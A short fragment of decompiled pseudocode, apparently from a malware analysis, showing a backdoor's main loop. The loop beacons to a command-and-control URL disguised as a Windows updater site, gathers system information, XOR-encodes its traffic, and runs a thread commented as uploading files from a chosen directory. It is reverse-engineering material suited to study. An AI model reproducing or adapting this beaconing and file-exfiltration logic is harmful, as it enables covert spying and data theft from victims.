 v8 = 0;
v7 = 0;
v25 = 0;
ThreadId = 0;
v0 = 0;
v25 = _beginthreadex(0, 0, (int)sub_10004ED0, 0, 0, &ThreadId);
v14 = sub_10003B40((int)szUrl, &String2, (int)&v31);// http://windows-updater.net/_radiostar/kill.php?p=H&inst=0538&name=E.Edie-1
v11 = 0;
sub_10008240(1, (int)&v15, (int)&v11);        // GetSysInfo
XOR_DE_10002570((int)&v15, v11);
if ( sub_100068A0() )
  v9 = _beginthreadex(0, 0, (int)sub_10006C30, 0, 0, &v0);// 上传指定目录的文件
while ( 1 )
{
  v7 = sub_100038A0(&szUrl[1024 * dword_1001B3E4], &v15, v11, (int)&v26);
  v11 = 0;
  if ( v26 && v7 )
  {
    memset(&v15, 0, 0xFFFFu);
    memcpy(&v15, v7, v26);
    v11 = v26;
    XOR_DE_10002570((int)&v15, v26);
    if ( v7 )
      free(v7);
  }
  else
  {
    Sleep(60000 * v31);
  }
}